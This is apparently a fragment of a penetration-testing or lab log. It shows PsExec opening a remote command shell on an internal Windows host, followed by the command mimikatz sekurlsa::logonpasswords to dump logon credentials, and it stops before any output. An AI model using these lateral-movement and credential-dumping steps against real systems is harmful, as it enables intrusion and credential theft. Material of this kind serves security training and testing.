 $ PsExec64.exe \\192.168.93.20 cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is F84B-50CE
 Directory of C:\Users\Administrator\Desktop
2021/07/04  15:55    <DIR>          .
2021/07/04  15:55    <DIR>          ..
2018/05/03  00:32           804,352 mimikatz.exe
2021/07/04  15:55             8,826 mimikatz.log
               2 File(s)        813,178 bytes
               2 Dir(s)  20,358,840,320 bytes free
C:\Users\Administrator\Desktop>mimikatz.exe log privilege::debug sekurlsa::logonpasswords
  .#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 21 modules * * */
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
Hacking黑白红
mimikatz(commandline) # privilege::debug